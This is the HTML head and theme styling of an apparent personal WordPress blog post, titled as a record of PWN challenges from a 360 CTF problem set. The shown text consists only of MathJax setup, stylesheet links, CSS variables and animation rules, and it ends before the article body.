

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.asuka39.top/article/security/ctf/pwn/2343/
body_size: 22290
content:
<!DOCTYPE html>
<!-- 
◢＼　 ☆　　 ／◣
　  　∕　　﹨　╰╮∕　　﹨
　  　▏　　～～′′～～ 　｜
　　  ﹨／　　　　　　 　＼∕
　 　 ∕ 　　●　　　 ●　＼
＝＝　○　∴·╰╯　∴　○　＝＝
　    ╭──╮　　　　　╭──╮
╔═ ∪∪∪═Mashiro&Hitomi═∪∪∪═╗
-->
<html lang="zh-CN">
<head>
<meta name="theme-color">
<meta charset="UTF-8">
<!--<meta name="viewport" content="width=device-width, initial-scale=1">-->
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport">
<link rel="stylesheet" href="https://s.nmxc.ltd/sakurairo_vision/@2.6/fontawesome/css/all.min.css" type="text/css" media="all"/>
<!--MathJax show start-->
<!--此处引入MathJax项目文件-->
<script src='//www.asuka39.top/wp-content/cache/wpfc-minified/9a5hrmcg/67bln.js' type="text/javascript"></script>
<!-- <script type="text/javascript" async src="http://www.asuka39.top/MathJax/es5/tex-svg.js"></script> -->
<!--此处对MathJax进行配置-->
<script type="text/javascript">
MathJax = {
loader: {
load: ['[tex]/physics']//增加扩展包，如不需要可以删去
},
tex: {
inlineMath: [['$', '$'], ['\\(', '\\)']],//标记LaTeX公式的符号
displayMath: [['$$', '$$'],['\\[', '\\]']],
packages: {'[+]': ['physics']} //增加扩展包，如不需要可以删去
}, 
svg: {
fontCache: 'global'
},
options: {
enableMenu: false //关闭右击菜单显示
}
};
</script>
<!--此处是下载下来的MathJax项目文件-->
<link rel="shortcut icon" href="http://www.asuka39.top/wp-content/uploads/2022/06/fin3.png" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<title>PWN&gt; 360平台题库记录 &#8211; a39&#039;s Blog</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.asuka39.top' />
<link rel='dns-prefetch' href='//s.nmxc.ltd' />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='http://www.asuka39.top/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.asuka39.top/wp-content/cache/wpfc-minified/frie7jru/67bll.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='APlayer.min-css' href='http://www.asuka39.top/wp-content/plugins/Hermit-X-master/assets/css/APlayer.min.css?ver=2.9.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='saukra-css-css' href='http://www.asuka39.top/wp-content/themes/Sakurairo-2.5.0.3/style.css?ver=2.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='entry-content-css' href='http://www.asuka39.top/wp-content/themes/Sakurairo-2.5.0.3/css/theme/sakura.css?ver=2.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='um_fonticons_ii-css' href='http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='um_fonticons_fa-css' href='http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='select2-css' href='http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='um_crop-css' href='http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='um_modal-css' href='http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='um_styles-css' href='http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='um_profile-css' href='http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='um_account-css' href='http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='um_misc-css' href='http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='um_fileupload-css' href='http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='um_datetime-css' href='http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='um_datetime_date-css' href='http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='um_datetime_time-css' href='http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='um_raty-css' href='http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='um_scrollbar-css' href='http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='um_tipsy-css' href='http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='um_responsive-css' href='http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='um_default_css-css' href='http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.asuka39.top/wp-content/cache/wpfc-minified/973chf7m/67nxg.css" media="all"/>
<script src='//www.asuka39.top/wp-content/cache/wpfc-minified/g3ts8xn7/67bll.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="http://www.asuka39.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="http://www.asuka39.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="http://www.asuka39.top/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.7" id="um-gdpr-js"></script> -->
<link rel="https://api.w.org/" href="http://www.asuka39.top/wp-json/" /><link rel="alternate" type="application/json" href="http://www.asuka39.top/wp-json/wp/v2/posts/2343" /><link rel="canonical" href="http://www.asuka39.top/article/security/ctf/pwn/2343/" />
<link rel='shortlink' href='http://www.asuka39.top/?p=2343' />
<link rel="alternate" type="application/json+oembed" href="http://www.asuka39.top/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.asuka39.top%2Farticle%2Fsecurity%2Fctf%2Fpwn%2F2343%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.asuka39.top/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.asuka39.top%2Farticle%2Fsecurity%2Fctf%2Fpwn%2F2343%2F&#038;format=xml" />
<style type="text/css">
.um_request_name {
display: none !important;
}
</style>
<style>
.site-top .lower nav {display: block !important;}
:root{
--theme-skin: rgba(0,0,0,0.7);
--theme-skin-matching:#39bbc5;
--infor_bar_bgcolor:rgba(255,255,255,0.8);
--style_menu_selection_radius:15px;
--post_list_matching_color:#39bbc5;
--load_nextpage_svg:url("https://s.nmxc.ltd/sakurairo_vision/@2.5/load_svg/ball.svg");
--style_menu_radius:10px;
--post-list-thumb: #474747;
--friend-link-shadow: #e8e8e8;
--friend-link-title: #39bbc5;
--comment_area_matching: #6667ab;
--comment_area_shadow: #e8e8e8;
--shuoshuo_background_color1:rgba(10,2,2,0.5);
--shuoshuo_background_color2:rgba(57,187,197,0.5);
--inline_code_background_color:#dddddd;
--theme-skin-dark:  #39bbc5;
--global-font-weight:500;
--theme-dm-background_transparency:0.55;
--exhibition_area_matching_color:#a0daa9;
--inline_code_background_color_in_dark_mode:#4c4c4c;
}
.the-feature.from_left_and_right .info,.the-feature.from_left_and_right .info h3{background: rgba(255,255,255,0.4) ;}
/*白猫样式Logo*/
/*非全局色彩管理*/
.post-date {
background-color: #39bbc526;
}
.center-text{
color: #FFF ;
font-size: 80px;
}
.Ubuntu-font,.center-text{
font-family: Noto Serif SC  ;
}
.notice i ,
.notice {
color: #0a0a0a;
}
.notice {
border: 1px solid rgba(255,175,175,0.7);
}
.entry-content th {
background-color: rgba(0,0,0,0.7)}
#centerbg{background:#0000;}
/*预加载部分*/
#preload {
position: fixed;
width: 100%;
height: 100%;
top: 0;
left: 0;
background: #ffffff;
z-index: 99999;
}
#preload li.active {
position: absolute;
top: 49%;
left: 49%;
list-style: none;
}
html {
overflow-y: hidden;
}
#preloader_3 {
position:relative;
}
#preloader_3:before {
background:rgba(0,0,0,0.7);
-webkit-animation: preloader_3_before 1.5s infinite ease-in-out;
-moz-animation: preloader_3_before 1.5s infinite ease-in-out;
-ms-animation: preloader_3_before 1.5s infinite ease-in-out;
animation: preloader_3_before 1.5s infinite ease-in-out;
}
#preloader_3:after {
background:#39bbc5;
left:22px;
-webkit-animation: preloader_3_after 1.5s infinite ease-in-out;
-moz-animation: preloader_3_after 1.5s infinite ease-in-out;
-ms-animation: preloader_3_after 1.5s infinite ease-in-out;
animation: preloader_3_after 1.5s infinite ease-in-out;
}
#preloader_3:before,#preloader_3:after {
width:20px;
height:20px;
border-radius:20px;
background:#39bbc5;
position:absolute;
content:'';
}
@-webkit-keyframes preloader_3_before {
0% {
-webkit-transform: translateX(0px) rotate(0deg)
}
50% {
-webkit-transform: translateX(50px) scale(1.2) rotate(260deg);
background:#39bbc5;
border-radius:0px;
}
100% {
-webkit-transform: translateX(0px) rotate(0deg)
}
}
@-webkit-keyframes preloader_3_after {
0% {
-webkit-transform: translateX(0px)
}
50% {
-webkit-transform: translateX(-50px) scale(1.2) rotate(-260deg);
background:rgba(0,0,0,0.7);
border-radius:0px;
}
100% {
-webkit-transform: translateX(0px)
}
}
@-moz-keyframes preloader_3_before {
0% {
-moz-transform: translateX(0px) rotate(0deg)
}
50% {
-moz-transform: translateX(50px) scale(1.2) rotate(260deg);
background:#39bbc5;
border-radius:0px;
}
100% {
-moz-transform: translateX(0px) rotate(0deg)
}
}
@-moz-keyframes preloader_3_after {
0% {
-moz-transform: translateX(0px)
}
50% {
-moz-transform: translateX(-50px) scale(1.2) rotate(-260deg);
background:rgba(0,0,0,0.7);
border-radius:0px;
}
100% {
-moz-transform: translateX(0px)
}
}
@-ms-keyframes preloader_3_before {
0% {
-ms-transform: translateX(0px) rotate(0deg)
}
50% {
-ms-transform: translateX(50px) scale(1.2) rotate(260deg);
background:#39bbc5;
border-radius:0px;
}
100% {
-ms-transform: translateX(0px) rotate(0deg)
}
}
@-ms-keyframes preloader_3_after {
0% {
-ms-transform: translateX(0px)
}
50% {
-ms-transform: translateX(-50px) scale(1.2) rotate(-260deg);
background:rgba(0,0,0,0.7);
border-radius:0px;
}
100% {
-ms-transform: translateX(0px)
}
}
@keyframes preloader_3_before {
0% {
transform: translateX(0px) rotate(0deg)
}
50% {
transform: translateX(50px) scale(1.2) rotate(260deg);
background:#39bbc5;
border-radius:0px;
}
100% {
transform: translateX(0px) rotate(0deg)
}
}
@keyframes preloader_3_after {
0% {
transform: translateX(0px)
}
50% {
transform: translateX(-50px) scale(1.2) rotate(-260deg);
background:rgba(0,0,0,0.7);
border-radius:0px;
}
100% {
transform: translateX(0px)
}
}
/*深色模式*/
/*可变项目*/
/*深色模式控件透明度*/
body.dark .header-info,
body.dark .header-shuo,
body.dark .top-social img
{color:#fff;background:rgba(51,51,51,0.7);}
body.dark .the-feature.from_left_and_right .info
{background-color: rgba(51,51,51,0.7);}
body.dark .yya,
body.dark input[type=submit] 
{background-color:rgba(38,38,38,0.7) !important;}
/*深色模式自定义颜色*/
body.dark .headertop-down svg path 
{fill: #39bbc5 !important;transition: all 0.8s ease !important;}
/*深色模式图像亮度*/
body.dark img,
body.dark .highlight-wrap,
body.dark iframe,
body.dark .entry-content .aplayer,
body.dark .post-thumb video
{filter:brightness(1);}
@media (max-width: 1200px){
body.dark .site-top .lower nav.navbar ul 
{background: rgba(255,255,255,0);}
}
/*字体*/
.serif{
font-family: !important ;
font-size: 18px;
}
body{
font-family: !important;
font-size: 18px;
}
.site-top ul li a,.header-user-name,.header-user-menu a {
font-family:Noto Serif SC !important;
}
.site-title a{
font-family: 'ZCOOL QingKe HuangYou';
}
.site-info,.site-info a{
font-family:Noto Serif SC !important;
}
.skin-menu p{
font-family:Noto Serif SC !important;
}
h1.main-title,h1.fes-title{
font-family:Noto Serif CJK;
}
.header-info p, .header-shuo p{
font-family:Noto Serif SC !important;
font-size: 16px;
}
.cbp_tmtimeline > li .cbp_tmlabel {
font-family:Noto Serif SC !important;
}
.post-list-thumb .post-title h3{
font-size: 18px !important;
}
.post-meta, .post-meta a{
font-size: 12px !important;
}
.pattern-center h1.cat-title,
.pattern-center h1.entry-title {
font-size: 40px ;
}
.pattern-center-sakura h1.cat-title,
.pattern-center-sakura h1.entry-title {
font-size: 40px !important;
}
.single-center .single-header h1.entry-title {
font-size: 32px ;
}
/*鼠标*/
body{
cursor: url(https://s.nmxc.ltd/sakurairo_vision/@2.5/cursor/normal.cur), auto;
}
.headertop-down,
#waifu #live2d,
.aplayer svg,
.aplayer.aplayer-narrow .aplayer-body,
.aplayer.aplayer-narrow .aplayer-pic,
#emotion-toggle,
.emoji-item,
.emotion-box,
.emotion-item,
.on-hover,
.tieba-container span,
#moblieGoTop,
#changskin{
cursor: url(https://s.nmxc.ltd/sakurairo_vision/@2.5/cursor/No_Disponible.cur), auto;
}
a,
.ins-section .ins-section-header,
.font-family-controls button,
.menu-list li,.ins-section .ins-search-item,
.ins-section .ins-search-item .ins-search-preview{
cursor: url(https://s.nmxc.ltd/sakurairo_vision/@2.5/cursor/ayuda.cur), auto;
}
p,
.highlight-wrap code,
.highlight-wrap,
.hljs-ln-code .hljs-ln-line{
cursor: url(https://s.nmxc.ltd/sakurairo_vision/@2.5/cursor/texto.cur), auto;
}
a:active{
cursor: url(https://s.nmxc.ltd/sakurairo_vision/@2.5/cursor/work.cur), alias;
}
/*背景类*/
.comment-respond textarea {
background-image: url(http://www.asuka39.top/wp-content/uploads/2022/06/pngegg-2-e1654941448317.png); 
}
.search-form.is-visible{
background-image: url(http://www.asuka39.top/wp-content/uploads/2022/06/pngegg-2-e1654941448317.png);
}
.site-footer {
background-color: rgba(255, 255, 255,0.75);
backdrop-filter: blur(10px);  -webkit-backdrop-filter: blur(10px); }
.wrapper {
background-color: rgba(255, 255, 255,0.75);
backdrop-filter: blur(10px);  -webkit-backdrop-filter: blur(10px); }
/*首页圆角设置*/
.header-info,.header-shuo{
border-radius: 50px;
grid-row: 1;
grid-column: 1;
}
.focusinfo img{
border-radius: 30px;
}
.focusinfo .header-tou img{
border-radius: 100px;
}
/*标题横线动画*/
.single-center header.single-header .toppic-line{
position:relative;bottom:0;left:0;display:block;width:100%;height:2px;background-color:#fff;animation:lineWidth 2.5s;animation-fill-mode:forwards;}
@keyframes lineWidth{0%{width:0;}
100%{width:100%;}
}
/*标题动画*/
.entry-title,.single-center .entry-census a,.entry-census,.post-list p,.p-time,.feature{
-moz-animation: fadeInDown 2s;
-webkit-animation:fadeInDown 2s;
animation: fadeInDown 2s;
}
@-moz-keyframes fadeInUp {
0% {
-moz-transform: translateY(200%);
transform: translateY(200%);
opacity: 0
}
50% {
-moz-transform: translateY(200%);
transform: translateY(200%);
opacity: 0
}
100% {
-moz-transform: translateY(0%);
transform: translateY(0%);
opacity: 1
}
}
@-webkit-keyframes fadeInUp {
0% {
-webkit-transform: translateY(200%);
transform: translateY(200%);
opacity: 0
}
50% {
-webkit-transform: translateY(200%);
transform: translateY(200%);
opacity: 0
}
100% {
-webkit-transform: translateY(0%);
transform: translateY(0%);
opacity: 1
}
}
@keyframes fadeInUp {
0% {
-moz-transform: translateY(200%);
-ms-transform: translateY(200%);
-webkit-transform: translateY(200%);
transform: translateY(200%);
opacity: 0
}
50% {
-moz-transform: translateY(200%);
-ms-transform: translateY(200%);
-webkit-transform: translateY(200%);
transform: translateY(200%);
opacity: 0
}
100% {
-moz-transform: translateY(0%);
-ms-transform: translateY(0%);
-webkit-transform: translateY(0%);
transform: translateY(0%);
opacity: 1
}
}
/*首页封面动画*/
h1.main-title, h1.fes-title,.the-feature.from_left_and_right .info,
.header-info p,.header-info,.header-shuo,.header-shuo p,
.focusinfo .header-tou img,.top-social img,.center-text{
-moz-animation: fadeInDown  2s;
-webkit-animation:fadeInDown  2s;
animation: fadeInDown  2s;
}
@-moz-keyframes fadeInDown {
0% {
-moz-transform: translateY(-100%);
transform: translateY(-100%);
opacity: 0
}
50% {
-moz-transform: translateY(-100%);
transform: translateY(-100%);
opacity: 0
}
100% {
-moz-transform: translateY(0%);
transform: translateY(0%);
opacity: 1
}
}
@-webkit-keyframes fadeInDown {
0% {
-webkit-transform: translateY(-100%);
transform: translateY(-100%);
